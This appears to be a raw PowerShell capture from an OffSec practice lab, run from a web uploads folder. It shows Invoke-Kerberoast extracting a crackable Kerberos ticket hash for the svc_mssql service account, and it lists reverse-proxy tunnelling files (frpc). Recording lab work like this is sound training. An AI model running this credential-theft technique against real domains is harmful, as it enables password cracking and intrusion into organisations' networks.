 PS C:\xampp\htdocs\uploads> Import-Module .\Invoke-Kerberoast.ps1
PS C:\xampp\htdocs\uploads> Invoke-Kerberoast -outputFormat Hashcat
TicketByteHexStream  :
Hash                 : $krb5tgs$23$*svc_mssql$access.offsec$MSSQLSvc/DC.access.offsec*$C2E2B98D073A038009D33BE6796E7166
$9614E6FB43AB2C826AAE184FF781771677A7327E3B5821BFB5140559DCFF33B024716BACBB9549F3206EA716822908B
205FA2F54B36DC89C7B808892C4058008BDF1DC14BAD1CDB0F20070A81DE0CDF2481089C8C4F01D85924151E6B6B27E6
C3379156903D0896F190166B7B72E59CC693DBD3F4545EE18A13688FAF88241FA605BB6F9D33FBF3DBBB46478CE742BD
67EDE721234A07228AC57E96780E148BE597130B7D65805A98BB7257A5598B61CD541FA77329659D2583B5840FB12F2E
C744C123A6661DFE4EEE8E2F3CA49E8B8A4C5DC72641CF2A05519101B211FF29BBC4A584D7C86994BBFBDA130E5A5800
1175A49763F4B41A44E80422CF426F84DBCBBB3CC5AB15A182D0322606C61580EF0C73BCAA1631F9F59959844144556B
C7BBF54BF8FF6218B3BB18FC6429281D3F2957D7AC28C6B7EEFF9213CC8D3634B8D4ACF1CCA475DD4CB6ACD86C463330
B071AEEB98ABAB19A59F0A93744A5BF6BA7D3D46D8A172CBA83B4E5575B2209EA697725508806FC5B3B82637D16B74B9
EDEB3D647AAC7F05E145F4A68FF34302470ECCDEC84927A6A1F798DA2D3D7B2E5D5E999ACD79A53156ABB41A2C04D0D2
0E6AA8E8C62C7D560797F93C7611456508CD278511D7263762DE3CB1E781164DB10C92318F73EFDEC0E5D34EE77E0228
1164B7F0A6F5D02CB3B1FBFCB2E3857DFD70628A2F81D4023CED018705EFB17891C6A77D8555593EFA04EE18BF0F5901
BE3A33429629462B97C91EB3031CB0370D14BC83A3BF7C12CEB379669D9163ED181E877D0385406AF0D1C01EABDB07AB
CE0DECBE858FD232C6E7A19B03A4936ED8BE41C6BA48B695A56688874B8A52945BB8D000FC3FBD1799236E2770B46E69
5BFDF2C0ECFF98A03B296C76D23ACF5C529380B09223674F655F28C3CAF2026FC41CD100D52D1284A232167CA16B4C38
109BD017A6C611829B42F93856701281F883B8A245ABD0105178105AED29C0DF2F1EE9E596E417CD0AF20647C497DE0F
3742C9615F36CEFEF42B82943B0AA8147F389A212C541B930BCA42328A0132445CABD10AC3F4407E116B20A88652FEF8
EEA9599C0D5D74D9E9B7BF6E0FF9FA54082F481803651887C2BC52D07344904FB572149BDEFDDF46F6993450E7750540
70F73C9D2D47774832FDDBE2A342E85E4E5D6F18C9354A6F55C26667D4E19419073A719188D7C3F6E052B19CC89DD5FA
78044235F8B3A2DC54C9A975DCA0A8FA5BC0C603F354BAC7577F58B3B32767A718C783E63A8DE352F83BF8EBBFE39224
FF351F5825F3B5A49A78308F92B210EC0A73233C048CE397D0C03B11D14F17DF2CD5B2F4A05EEAB0C0F2DB4E80D503C8
9AE009C0A6EF67205957E9797E9474CD72C0277EB8E6CDEAE75E17519BC08B95E13D71CBCBC1C5ACDF495FEFE859408A
BA3DEA8DC68E28626C85D50FE12685CD12F4FE45AB231D0BE85003DBBACEB7B64997838221E8CA3549E81B47F6B8FA94
9F52D15A542564A1CA3C57B6CA6996FEF07D818A35E9187AA5D233D93CC7535C8E109EFF131983101B4A970EF4E56E3A
5A8302217ECA894C696AF95CC3878B05301ED3FF9C8FA639191140CB19CC0C44D205E
SamAccountName       : svc_mssql
DistinguishedName    : CN=MSSQL,CN=Users,DC=access,DC=offsec
ServicePrincipalName : MSSQLSvc/DC.access.offsec
frpc.exe
ad_exampl...
frpc.toml
reports